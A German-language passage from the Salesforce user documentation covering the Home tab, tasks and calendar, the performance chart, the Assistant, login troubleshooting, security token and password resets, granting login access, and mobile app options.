Verwenden Sie das Leistungsdiagramm auf der Startseite in Lightning Experience, um Ihre Vertriebsleistung oder die Leistung Ihres Vertriebsteams im Vergleich zu einem anpassbaren Vertriebsziel zu verfolgen.

### [Der Assistent](#page-85-0)

Verwenden Sie den Assistenten auf der Startseite in Lightning Experience, um wichtige Aktualisierungen im Laufe des Tages anzuzeigen.

### <span id="page-82-1"></span>SIEHE AUCH:

[Navigieren auf Objektstartseiten](#page-42-0)

## Ändern des Dashboards Ihrer Registerkarte "Startseite"

Der Administrator kann angepasste Registerkarten "Startseite" erstellen, auf denen spezielle Komponenten wie ein Dashboard-Snapshot oder Ihr Firmenlogo dargestellt werden. Wenn Ihre Registerkarte "Startseite" einen Dashboard-Snapshot enthält, können Sie die Einstellungen für das Dashboard ändern.

Klicken Sie im Abschnitt "Dashboard" der Registerkarte "Startseite" auf **Seite anpassen** (sofern die Registerkarte ein Dashboard enthält). Verwenden Sie diese Seite, wenn Sie ein anderes Dashboard auswählen möchten, das auf der Registerkarte "Startseite" angezeigt werden soll. Klicken Sie auf **Aktualisieren**, um die Dashboard-Daten zu aktualisieren.

### AUSGABEN

### Verfügbarkeit: Salesforce Classic

Die verfügbaren Registerkarten und Optionen in der Dropdownliste "Neu erstellen" hängen von Ihren Berechtigungen und von der Salesforce-Edition ab, die Sie verwenden.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## <span id="page-83-0"></span>Verwenden von Aufgaben und Kalendern auf der Startseite

 $\boldsymbol{\beta}$ Anmerkung: Die Bereiche "Meine Aufgaben" und "Kalender" werden auf der Startseite angezeigt, wenn sie als Komponenten in Ihrem Startseitenlayout enthalten sind.

Auf der Startseite können Sie Aufgaben und Ereignisse anzeigen, erstellen und bearbeiten. Falls Sie Salesforce for Outlook installiert haben, können Sie möglicherweise Ihre Outlook-Elemente mit Salesforce synchronisieren, sodass sie in den Bereichen "Meine Aufgaben" und "Kalender" angezeigt werden.

Im Abschnitt "Meine Aufgaben" haben Sie folgende Möglichkeiten:

- **•** Auf **Neu** klicken, um eine Aufgabe zu erstellen.
- **•** Eine Liste mit Ihnen zugewiesenen Aufgaben anzeigen. Es können bis zu 15 Aufgaben angezeigt werden; wenn Sie all Ihre Aufgaben anzeigen möchten, klicken Sie auf **Anzeige erweitern**.
	- kennzeichnet Aufgaben, die Teil einer Serie wiederkehrender Elemente sind.
- **•** Wählen Sie in der Dropdownliste einen zeitlichen Rahmen für die Anzeige der Aufgaben aus.
- **•** Weisen Sie nicht aufgelöste E-Mails entsprechenden Datensätzen zu. Klicken Sie zum Anzeigen aller Ihrer nicht zugewiesenen E-Mails auf **Meine nicht aufgelösten Elemente**.
- **•** Wenn in Ihrer Organisation Hover-Links für die Liste "Meine Aufgaben" aktiviert sind, können Sie die Maus auf den Betreff einer Aufgabe bewegen, um die Details zur Aufgabe in einem Overlay anzuzeigen. Alternativ können Sie auf den Betreff einer Aufgabe klicken, um die Detailseite dieser Aufgabe zu öffnen.
- **•** Klicken Sie auf **X**, um eine Aufgabe zu schließen.

Im Abschnitt "Kalender" können Sie die folgenden Aufgaben durchführen:

- **•** Klicken Sie auf **Neues Ereignis**, um ein neues Ereignis zu erstellen.
- **•** Klicken Sie auf die Unterregisterkarte "Geplante Besprechungen", um eine Liste der Ereignisse anzuzeigen, die Sie für die nächsten sieben Tage geplant haben. Auf dieser Registerkarte werden maximal 50 Ereignisse pro Tag angezeigt.
	- **–** kennzeichnet Ereignisse, die Teil einer Serie wiederkehrender Elemente sind.
	- **–** kennzeichnet Ereignisse mit eingeladenen Teilnehmern. Ereignisse mit mehreren Inhabern sind in der Personal Edition nicht verfügbar.
	- **–** Wenn in Ihrer Organisation Startseiten-Hover-Links für Ereignisse aktiviert sind, können Sie die Maus auf den Betreff eines Ereignisses bewegen, um die Details zum Ereignis in einem interaktiven Overlay anzuzeigen. Alternativ können Sie auf den Betreff eines Ereignisses klicken, um die Detailseite des Ereignisses zu öffnen.
- **•** Klicken Sie auf die Unterregisterkarte "Angeforderte Besprechungen", um die Besprechungen anzuzeigen, die Sie angefordert, aber noch nicht bestätigt haben. Auf dieser Registerkarte werden maximal 100 angeforderte Besprechungen angezeigt.
	- **–** Klicken Sie auf den Betreff der Besprechung, um die zugehörige Detailseite zu öffnen, auf der Sie die Besprechung abbrechen und erneut planen können.
	- **–** In der Spalte "Antworten" wird die Anzahl der eingeladenen Personen angezeigt, die auf Ihre Besprechungsanfrage geantwortet haben.
	- **–** Nach dem Bestätigen einer Besprechung wird sie auf der Unterregisterkarte "Geplante Besprechungen" angezeigt.

Falls die Unterregisterkarte "Angeforderte Besprechungen" nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, sie im Bereich "Kalender" hinzuzufügen.

- **•** Zeigen Sie einen kleineren Kalender des laufenden Monats an. Um einen anderen Monat anzuzeigen, klicken Sie auf und .
- **•** Navigieren Sie zu verschiedenen Ansichten Ihres Kalenders und klicken Sie auf die entsprechenden Symbole unterhalb des kleinen Monatskalenders.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## <span id="page-84-1"></span>Anzeigen von "Benutzerdefinierte Links" auf der Registerkarte "Startseite"

Dieser Bereich wird auf der Registerkarte "Startseite" entsprechend Ihrem angepassten Startseitenlayout angezeigt.

### Der Bereich "Benutzerdefinierte Links" der Registerkarte "Startseite" enthält Links zu Websites oder Salesforce-Seiten, die für alle Benutzer in Ihrer Organisation nützlich sind. Ihr Administrator legt fest, welche Links in diesem Bereich angezeigt werden.

## <span id="page-84-0"></span>Anzeigen von "Nachrichten und Hinweise"

Im Bereich "Nachrichten und Hinweise" in der Randleiste der Registerkarte "Startseite" werden vom Administrator Ihrer Organisation angepasste Mitteilungen angezeigt. Der Bereich "Nachrichten und Hinweise" ist in der Personal Edition nicht verfügbar.

## <span id="page-84-2"></span>Leistungsdiagramm

Verwenden Sie das Leistungsdiagramm auf der Startseite in Lightning Experience, um Ihre Vertriebsleistung oder die Leistung Ihres Vertriebsteams im Vergleich zu einem anpassbaren Vertriebsziel zu verfolgen.

Das Leistungsdiagramm zeigt Daten an, die auf den Opportunities Ihres Vertriebsteams basieren, wenn Sie über ein zugehöriges Team verfügen. Anderenfalls werden in dem Diagramm die Opportunities angezeigt, deren Inhaber Sie sind. Es werden nur Opportunities für das aktuelle Vertriebsquartal angezeigt, die geschlossen oder offen mit einer Wahrscheinlichkeit von über 70 % sind.

- **•** Geschlossen: Die Summe Ihrer geschlossenen Opportunities.
- **•** Offen (>70%): Die Summe der offenen Opportunities eines Benutzers mit einer Wahrscheinlichkeit von über 70 %. Die blaue Linie im Diagramm gibt die Gesamtsumme der geschlossenen Opportunities und der offenen Opportunities mit einer Wahrscheinlichkeit über 70 % an.
- **•** Ziel: Ihr anpassbares Vertriebsziel für das Quartal. Dieses Feld ist speziell für das Leistungsdiagramm relevant und hat keine Auswirkungen auf Prognoseguoten oder andere Zieltypen. Klicken Sie auf , um das Ziel festzulegen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



Bewegen Sie den Mauszeiger über das Diagramm, um die Beträge für die geschlossenen und übernommenen Opportunities für unterschiedliche Daten anzuzeigen. Wenn Sie den Mauszeiger über ein Datum bewegen, an dem eine Opportunity geschlossen oder auf eine Wahrscheinlichkeit von über 70 % gesetzt wurde, wird ein blauer Punkt angezeigt. Klicken Sie auf den Punkt, damit ein Fenster mit weiteren Details zur betreffenden Opportunity angezeigt wird.

### SIEHE AUCH:

[Berechtigungen und Einstellungen für die Lightning Experience-Starteite](#page-490-0) [Der Assistent](#page-85-0)

<span id="page-85-0"></span>[Überprüfen Ihrer Startseite in Lightning Experience: Schrittweise Anleitung](#page-293-0)

## Der Assistent

Verwenden Sie den Assistenten auf der Startseite in Lightning Experience, um wichtige Aktualisierungen im Laufe des Tages anzuzeigen.

Klicken Sie auf verschiedene Leads oder Opportunities, um zur jeweiligen Datensatz-Detailseite zu gelangen.

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



Die folgenden Aktualisierungen werden im Assistenten angezeigt:

- **•** Leads, die Ihnen heute zugewiesen wurden
- **•** Opportunities mit überfälligen Aufgaben
- **•** Opportunities ohne Aktivität seit 30 Tagen
- **•** Opportunities ohne offene Aktivität

Aktualisierungen zu Leads werden vor den Aktualisierungen zu Opportunities angezeigt. Opportunity-Aktualisierungen werden in der Reihenfolge des Schlusstermins angezeigt.

Anmerkung: Falls Sie keinen Zugriff auf Aktivitäten für Opportunities haben oder wenn die Opportunity-Pipeline deaktiviert ist, werden Ihnen stattdessen Elemente für Opportunities angezeigt, deren Schlusstermine innerhalb der nächsten 90 Tage liegen.

#### SIEHE AUCH:

<span id="page-86-0"></span>[Berechtigungen und Einstellungen für die Lightning Experience-Starteite](#page-490-0) [Leistungsdiagramm](#page-84-2) [Überprüfen Ihrer Startseite in Lightning Experience: Schrittweise Anleitung](#page-293-0)

## Fehlerbehebung bei Problemen mit der Anmeldung

Keine Anmeldung möglich Sie haben Ihren Benutzernamen oder Ihr Kennwort vergessen oder Sie sind aufgrund der Anzahl der getätigten Anmeldeversuche gesperrt? Probieren Sie folgende Lösungsansätze aus, um Probleme bei der Anmeldung zu beheben.

Ihr Salesforce-Administrator legt Kennwortrichtlinien für Ihre Organisation fest. Mithilfe dieser Richtlinien wird definiert, wie viele Anmeldeversuche Sie ausführen können, wie lange Sie gesperrt werden und welche Kennwortanforderungen bestehen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Sie sollten Ihr Kennwort regelmäßig ändern, um die Vertraulichkeit Ihrer Daten zu schützen. Wenn Ihr Salesforce-Administrator festlegt, dass Benutzerkennwörter in regelmäßigen Abständen ablaufen, werden Sie nach Ablauf der einzelnen Zeiträume jeweils aufgefordert, Ihr Kennwort zu ändern.

- **•** Kennwort vergessen? [Rufen Sie es wieder ab.](#page-90-0)
- **•** Gesperrt? Warten Sie, bis die Sperrfrist abgelaufen ist, und versuchen Sie es erneut, oder wenden Sie sich an Ihren Salesforce-Administrator.
- **•** Kennwort abgelaufen? Wir fordern Sie auf, Ihr Kennwort zu ändern.
- **•** Sie greifen außerhalb eines vertrauenswürdigen IP-Bereichs auf Salesforce zu oder verwenden einen neuen Browser oder eine neue Anwendung? Wir fordern Sie auf, Ihre [Identität zu verifizieren](#page-51-0).
- **•** Was bedeutet "Benutzerdefinierte Domäne verwenden" auf der Anmeldeseite? Wenn Ihr Salesforce-Administrator eine benutzerdefinierte Domäne für Ihre Organisation erstellt hat, klicken Sie auf **Benutzerdefinierte Domäne verwenden**, um den Namen der Domäne anzugeben und sich anzumelden.

Eine benutzerdefinierte Domäne wird in folgender Form angegeben:

https://universalcontainers.my.salesforce.com, wobei universalcontainers einen vom Administrator bereitgestellten Namen darstellt.

### [Zurücksetzen Ihres Sicherheitstokens](#page-88-0)

Wenn Sie mit einem Desktop-Client oder der API von einer IP-Adresse, die sich außerhalb des vertrauenswürdigen Netzwerks Ihres Unternehmens befindet, aus auf Salesforce zugreifen, benötigen Sie ein Sicherheitstoken für die Anmeldung. Ein Sicherheitstoken ist ein alphanumerischer Code mit Berücksichtigung der Groß-/Kleinschreibung, den Sie Ihrem Kennwort hinzufügen oder in einem separaten Feld in einer Client-Anwendung eingeben.

### [Gewähren von Anmeldezugriff](#page-89-0)

Um Ihnen Hilfestellung geben zu können, kann sich ein Administrator oder Kundendienstmitarbeiter mit Ihrer Anmeldung bei der Anwendung anmelden. Standardmäßig können sich Administratoren Ihres Unternehmens auf Ihren Account zugreifen, ohne dass Sie Maßnahmen ergreifen müssen. Wenn Benutzer in Ihrer Organisation Administratoren Anmeldezugriff gewähren müssen, können Sie für einen bestimmten Zeitraum Zugriff gewähren. Sie können auch Mitarbeitern von Support-Organisationen Zugriff gewähren.

### [Zurücksetzen Ihres vergessenen Kennworts](#page-90-0)

Wenn Sie Ihr Kennwort vergessen haben, können Sie es einfach mithilfe des Links für das vergessene Kennwort auf der Anmeldeseite zurücksetzen. Sie benötigen lediglich Ihren Benutzernamen.

## <span id="page-88-0"></span>Zurücksetzen Ihres Sicherheitstokens

Wenn Sie mit einem Desktop-Client oder der API von einer IP-Adresse, die sich außerhalb des vertrauenswürdigen Netzwerks Ihres Unternehmens befindet, aus auf Salesforce zugreifen, benötigen Sie ein Sicherheitstoken für die Anmeldung. Ein Sicherheitstoken ist ein alphanumerischer Code mit Berücksichtigung der Groß-/Kleinschreibung, den Sie Ihrem Kennwort hinzufügen oder in einem separaten Feld in einer Client-Anwendung eingeben.

Ihr Sicherheitstoken wird in Ihren Einstellungen oder Ihrem Profil nicht angezeigt.

Einige Client-Anwendungen enthalten ein separates Feld, in dem Sie das Sicherheitstoken eingeben. Andernfalls fügen Sie das Sicherheitstoken am Ende des Kennworts hinzu. Lautet Ihr Kennwort beispielsweise meinkennwort und Ihr Sicherheitstoken ist XXXXXXXXXX, so müssen Sie *meinkennwortXXXXXXXXXX* im Feld "Kennwort" eingeben. Wenn Sie sich bei Salesforce über einen Browser anmelden, verwenden Sie das Sicherheitstoken nicht und fügen es auch Ihrem Kennwort nicht hinzu.

Wenn Ihr Administrator Ihnen die Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" zugewiesen hat, verwenden Sie den durch eine Authentifizierungsanwendung wie Salesforce Authenticator generierten Code als Sicherheitstokenwert.

### Abrufen oder Zurücksetzen Ihres Tokens

Wenn Sie Ihr Kennwort zurücksetzen, erhalten Sie per E-Mail einen neuen Sicherheitstoken. Alternativ können Sie Ihr Token separat zurücksetzen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Zurücksetzen* ein und wählen Sie dann **Mein Sicherheitstoken zurücksetzen** aus.
- **2.** Klicken Sie auf **Sicherheitstoken zurücksetzen**. Das neue Sicherheitstoken wird an die E-Mail-Adresse gesendet, die in Ihren persönlichen Salesforce-Einstellungen angegeben ist.
- Tipp: Bevor Sie über eine neue IP-Adresse auf Salesforce zugreifen, sollten Sie Ihr Sicherheitstoken mithilfe von **Mein**  $\bullet$ **Sicherheitstoken zurücksetzen** von einem vertrauenswürdigen Netzwerk abrufen.

### Aktualisieren Ihres Tokens in Salesforce Outlook Edition

- **1.** Wechseln Sie in Outlook zu **Extras** > **Salesforce-Optionen**.
- **2.** Geben Sie im Kennwortfenster Ihr Kennwort und Ihren Sicherheitstoken ein, wobei der Sicherheitstoken am Ende Ihres Kennworts hinzugefügt wird. Beispiel: *meinkennwortXXXXXXXXXX*.
- **3.** Klicken Sie auf **Überprüfen**, um sicherzustellen, dass Sie Ihr Kennwort und Ihren Token richtig eingegeben haben.
- **4.** Klicken Sie auf **OK**.

### Aktualisieren Ihres Tokens in Connect Offline, Connect für Office und Data Loader

Wenn Sie sich anmelden, fügen Sie den Sicherheitstokenwert am Ende Ihres Kennworts hinzu, beispielsweise *meinkennwortXXXXXXXXXX*.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Connect für Office ist nicht verfügbar in **Database.com**

Connect Offline ist verfügbar in: Salesforce Classic

Connect Offline ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Wenn bei Ihrer Anmeldung ein Fehler hinsichtlich eines ungültigen Kennworts angezeigt wird, versuchen Sie, sich nur mit Ihrem Kennwort anzumelden. Sie erhalten diesen Fehler, wenn Sie sich mit Ihrem Sicherheitstoken von einer IP-Adresse aus anmelden, die sich innerhalb des von Ihrem Administrator festgelegten vertrauenswürdigen IP-Bereichs befindet.

### SIEHE AUCH:

[Aufrufen der persönlichen Einstellungen in Salesforce Classic](#page-47-0) [Fehlerbehebung bei Fehlen von "Mein Sicherheitstoken zurücksetzen"](https://help.salesforce.com/HTViewSolution?id=000182450) [Ändern Ihrer Salesforce for Outlook-Anmeldedaten](#page-1738-0) [Anmelden bei Connect für Office](#page-4044-0) [Anmelden bei Connect Offline](#page-1811-0)

## <span id="page-89-0"></span>Gewähren von Anmeldezugriff

Um Ihnen Hilfestellung geben zu können, kann sich ein Administrator oder Kundendienstmitarbeiter mit Ihrer Anmeldung bei der Anwendung anmelden. Standardmäßig können sich Administratoren Ihres Unternehmens auf Ihren Account zugreifen, ohne dass Sie Maßnahmen ergreifen müssen. Wenn Benutzer in Ihrer Organisation Administratoren Anmeldezugriff gewähren müssen, können Sie für einen bestimmten Zeitraum Zugriff gewähren. Sie können auch Mitarbeitern von Support-Organisationen Zugriff gewähren.

Aus Sicherheitsgründen beträgt die maximale Dauer für das Gewähren von Zugriff ein Jahr. Für die Dauer, für die Sie den Zugriff gewährt haben, ist mit Ihrer Anmeldung ein Zugriff auf Ihre Daten für Administratoren oder Support-Mitarbeiter möglich, um Sie beim Lösen von Problemen zu unterstützen.

- 1. Geben Sie in den persönlichen Einstellungen im Feld Schnellsuche den Text *Anmeldezugriff* ein und wählen Sie dann die Option zum Gewähren von Anmeldezugriff aus.
- **2.** Legen Sie das Ablaufdatum für den Zugriff fest, indem Sie in der Auswahlliste einen Wert auswählen.
- **3.** Klicken Sie auf **Speichern**.

Wenn ein Administrator, Kundendienstmitarbeiter oder Herausgeber mit Ihrer Anmeldung Setup-Änderungen vornimmt, werden die Änderungen und der Benutzername im Setup-Aktivierungsprotokoll aufgeführt. In einigen Organisationen werden auch Datensätze zu Klicks, die von einem Administrator ausgeführt wurden, der als Sie angemeldet war, zu Überwachungszwecken beibehalten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Verfügbarkeit für das Gewähren des Administratorzugriffs: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Setup-Aktivierungsprotokollverlaufs:

**•** "Setup und Konfiguration anzeigen"

Anmerkung: Sie können bestimmten Support-Organisationen keinen Zugriff gewähren, wenn Ihr Administrator Einschränkungen festgelegt hat oder die Lizenz einer im Paket zusammengefassten Anwendung dies verhindert.

### SIEHE AUCH:

[Kennenlernen Ihres Salesforce-Administrators](#page-47-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## <span id="page-90-0"></span>Zurücksetzen Ihres vergessenen Kennworts

Wenn Sie Ihr Kennwort vergessen haben, können Sie es einfach mithilfe des Links für das vergessene Kennwort auf der Anmeldeseite zurücksetzen. Sie benötigen lediglich Ihren Benutzernamen.

- **1.** Klicken Sie auf der Anmeldeseite auf den Link für das vergessene Kennwort.
- **2.** Geben Sie Ihren Benutzernamen ein und klicken Sie auf **Weiter**. Es wird eine E-Mail mit Anweisungen zum Zurücksetzen Ihres Kennworts an die in den persönlichen Salesforce-Einstellungen angegebene Adresse gesendet.
- **3.** Klicken Sie innerhalb von 24 Stunden auf den in der E-Mail bereitgestellten Link, beantworten Sie die Sicherheitsfrage und klicken Sie auf **Fortfahren**. (Der Link in der E-Mail kann nur einmal verwendet werden und läuft nach 24 Stunden ab.)
- **4.** Geben Sie ein neues Kennwort ein, wenn Sie dazu aufgefordert werden.

Wenn Sie sich bei Salesforce über einen Browser oder eine Anwendung anmelden, der bzw. die nicht erkannt wird, und Ihre IP-Adresse außerhalb eines vertrauenswürdigen IP-Bereichs liegt, müssen Sie Ihre Identität verifizieren.

SIEHE AUCH:

[Verifizieren Sie Ihre Identität](#page-51-0) [Fehlerbehebung bei Problemen mit der Anmeldung](#page-86-0)

# Arbeiten auf Mobilgeräten

Salesforce bietet mehrere Anwendungen für Mobilgeräte an, mit denen Sie unabhängig von Ihrem jeweiligen Aufenthaltsort in Verbindung bleiben und produktiv arbeiten können.

### [Salesforce Mobile-Produktvergleich](#page-91-0)

Salesforce1, SalesforceA, die mobile Salesforce Classic-Anwendung und Salesforce Authenticator stehen auf unterschiedlichen Mobilgeräten in unterschiedlichen Editionen mit unterschiedlichen Supportangeboten zur Verfügung.

### [Mobile Anwendung Salesforce1](#page-93-0)

Bei der mobilen Salesforce1-Anwendung handelt es sich um Salesforce für unterwegs! Mit dieser mobilen Erfahrung auf Unternehmensebene erhalten Sie Echtzeitzugriff auf dieselben Informationen wie im Büro. Diese sind jedoch so organisiert, dass Sie die Arbeit schneller erledigen können, wenn Sie sich zwischen Kundenbesprechungen befinden, auf einen Flug warten und selbst wenn Sie nur einen Kaffee trinken. Die intuitive Benutzeroberfläche ist für einfache Navigation und Dateninteraktion über einen Touchscreen optimiert. Somit reichen bereits wenige Tippbewegungen, um Informationen anzuzeigen und zu aktualisieren. Zudem umfasst Salesforce1 viele der Anpassungen Ihres Unternehmens, sodass die Anwendung auf Ihre Unternehmensanforderungen zugeschnitten ist.

### [Mobile Salesforce Classic-Anwendung](#page-108-0)

Die mobile Salesforce Classic-Anwendung bietet mobilen Zugriff auf Ihre Salesforce-Daten über Android™- und iPhone®-Geräte. Sie können Datensätze anzeigen, erstellen, bearbeiten und löschen, Aktivitäten nachverfolgen und Dashboards anzeigen, einfache Berichte ausführen und Anrufe und E-Mails protokollieren. Ihr Salesforce-Administrator muss Ihnen eine Mobile-Lizenz zuweisen, bevor Sie die mobile Salesforce Classic-Anwendung verwenden können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### [Salesforce Authenticator](#page-113-0)

Willkommen bei der brandneuen mobilen Salesforce Authenticator-Anwendung Version 2 ist eine leistungsstarke, innovative Anwendung zur Zwei-Faktoren-Authentifizierung für Ihr Mobilgerät. Die Anwendung bietet eine zusätzliche Sicherheitsebene zum Schutz Ihres Salesforce-Accounts und Ihrer Daten. Sie wurde für eine kinderleichte Anwendung konzipiert. Die ansprechende Anwendung ist sicherer und praktisch.

## <span id="page-91-0"></span>Salesforce Mobile-Produktvergleich

Salesforce1, SalesforceA, die mobile Salesforce Classic-Anwendung und Salesforce Authenticator stehen auf unterschiedlichen Mobilgeräten in unterschiedlichen Editionen mit unterschiedlichen Supportangeboten zur Verfügung.



